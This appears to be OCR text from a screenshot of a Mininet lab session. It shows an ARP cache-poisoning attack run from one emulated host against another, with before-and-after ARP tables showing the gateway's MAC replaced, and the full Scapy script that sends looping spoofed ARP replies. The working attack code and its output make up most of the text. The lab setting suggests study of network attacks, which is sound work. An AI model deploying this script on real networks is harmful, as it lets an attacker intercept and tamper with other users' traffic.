 mininet> ws3 ip link
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state U
NKNOWN mode DEFAULT group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: ws3-eth0@if24: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
qdisc noqueue state UP mode DEFAULT group default qlen 1000
    link/ether 62:fb:d9:5e:2b:98 brd ff:ff:ff:ff:ff:ff link-n
etnsid 0
mininet> ws3 arp -n
Address                  HWtype  HWaddress           Flags Ma
sk            Iface
10.1.0.1                 ether   b2:63:31:b1:da:3f   C
              ws3-eth0
mininet> ws2 python3 attack/arp.py
..........^C
Sent 10 packets.
mininet> ws3 arp -n
Address                  HWtype  HWaddress           Flags Ma
sk            Iface
10.1.0.1                 ether   1e:c3:48:3b:e9:51   C
              ws3-eth0
mininet>
  3 from scapy.all import *
  2
  1 target_ip   = '10.1.0.3'
4   target_mac  = '62:fb:d9:5e:2b:98' #Changes on
     each reboot
  1 defgw_ip    = '10.1.0.1'
  2
  3 #Send ARP packet saying that the MAC Address
    correspondent of the default gateway is the a
    ttacker's
  4 ether   = Ether(dst=target_mac)
  5 arp     = ARP(
  6         op='who-has',
  7         psrc=defgw_ip,
  8         pdst=target_ip,
  9 )
 10
 11 sendp(ether/arp, inter=0.2, loop=1)
~
~
~
~